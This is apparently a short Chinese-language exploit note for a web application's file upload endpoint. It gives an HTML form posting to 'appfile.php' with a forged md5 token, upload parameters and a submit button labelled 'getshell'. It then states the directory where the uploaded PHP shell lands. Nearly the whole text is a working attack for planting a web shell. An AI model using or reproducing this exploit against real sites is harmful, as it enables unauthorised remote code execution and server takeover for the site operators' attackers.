 然后构造exp
<html>
<body>
<form action="http:/ /base/appfile.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="text" name="t" value="a" />
<input type="text" name="m" value="263829b17c5f685917978d1cdf600161" />构
造的md5值  数据库用户名密码+你提交的参数的md5值
<input type="text" name="act" value="upload" />
<input type="text" name="r_size" value="28991" /> //上传文件的大小
<br />
<input type="submit" name="submit" value="getshell" />
</form>
</body>
</html>
shell路径:http://url/effect/source/bg/文件名.php